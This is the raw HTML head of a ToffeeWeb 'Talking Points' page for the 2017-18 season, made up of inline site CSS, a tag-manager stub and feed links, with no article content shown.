

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/17-18/comment/talkingpoints/
body_size: 21014
content:
<!doctype html>
<html>
	<head>
	<title>Talking Points | ToffeeWeb</title>



    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
